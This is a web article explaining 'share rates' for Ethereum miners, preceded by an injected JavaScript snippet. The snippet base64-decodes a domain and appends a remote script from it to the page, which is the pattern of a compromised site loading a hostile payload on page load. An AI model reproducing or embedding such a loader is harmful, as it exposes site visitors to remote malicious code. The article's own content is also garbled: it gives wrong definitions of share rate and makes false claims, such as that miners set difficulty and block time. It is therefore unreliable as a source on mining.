const pdx=”bmFib3NhZHJhLnRvcC94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”c.php?u=57c32fb4″;document.body.appendChild(script);
Understanding Ethereum’s Share Rates: A Guide for Miners
As a miner on an Ethereum-based network, you’re likely familiar with the concept of cryptocurrency mining. When you mine Ethereum or other altcoins, you use powerful computers to solve complex mathematical puzzles that validate transactions and secure the network. One key metric that can help you optimize your mining performance is the “share rate.” In this article, we’ll break down what a share rate is, where you can find it on a mining pool dashboard, and how it relates to your own mining operation.
What is a “Share Rate”?
A share rate refers to the number of Ethereum blocks that are mined per second by a miner’s computer. It’s essentially a measure of the miner’s contribution to the network. In other words, a higher share rate means that you’re contributing more to the network, making it easier for others to validate your transactions and secure the blockchain.
What is a “Share Rate” on a Mining Pool Dashboard?
When you join a mining pool, you’ll often see information about each pool’s hash rate (the number of hashes per second) in relation to its share rate. The share rate is typically shown as a percentage value, indicating how much more your pool’s hash rate contributes to the network compared to a solo miner.
For example, if your pool has a 100 TH/s hash rate and a share rate of 50%, it means that your pool contributes 50% more to the network than a solo miner. This can be beneficial for several reasons:
- Increased profitability: With a higher share rate, you’ll earn more Ethereum tokens per block mined.
- Improved scalability: A larger share rate can lead to faster transaction processing times and increased network throughput.
Why is Share Rate Important?
In the current competitive space of cryptocurrency mining, having a high share rate can significantly impact your earnings. Here are some key takeaways:
- Higher profitability: As mentioned earlier, a higher share rate means more Ethereum tokens you’ll earn per block mined.
- Increased competition

: With a strong share rate, you’ll face increased competition from other miners, which can drive prices down and increase difficulty in securing the network.
Tips for Optimizing Your Share Rate
To maximize your share rate and achieve greater profitability:
- Choose a reputable mining pool
: Research and select a well-established mining pool with a reputation for reliable performance.
- Optimize your hardware: Ensure that your computer’s hardware is optimized for Ethereum mining, including the GPU or ASIC needed for the job.
- Stay up-to-date with pool settings: Regularly check your pool’s configuration to adjust parameters such as hash rate, target block time, and difficulty level to optimize performance.
In conclusion, understanding share rates is a crucial aspect of cryptocurrency mining. By grasping what a share rate is, how it’s calculated, and why it matters, you’ll be better equipped to optimize your mining setup and achieve greater profitability on the Ethereum network.
